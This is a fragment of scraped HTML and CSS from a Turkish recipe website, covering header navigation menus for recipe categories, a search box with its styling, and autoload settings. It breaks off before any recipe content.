tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-form-input{font-size:16px!important}.tdi_36 .tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="54708" data-autoload-tpl-id="90321" data-autoload-type="same_cat_prev" data-autoload-count="10" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-90321"
class="post-90321 tdb_templates type-tdb_templates status-publish post"                                                                                                ><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{margin-top:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:15px!important}}@media (max-width:767px){.tdi_48{margin-top:15px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_49 td-pb-border-top td_block_template_1 tdb-cat-style3"   data-td-block-uid="tdi_49" ><style>.tdi_49{margin-bottom:0px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{display:inline-block!important}}@media (max-width:767px){.tdi_49{display:inline-block!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_49 .tdb-entry-category{padding:2px 5px 3px;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_49 .tdb-cat-bg{border-width:1px}.tdi_49 .tdb-cat-sep{font-size:14px}.tdi_49 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_49{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-entry-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_49 .tdb-entry-category{padding:3px 5px;font-size:8px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/" ><span class="tdb-cat-bg"></span>Hamur İşi Tarifleri</a><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/" ><span class="tdb-cat-bg"></span>Poğaça Tarifi</a><a class="tdb-entry-category" 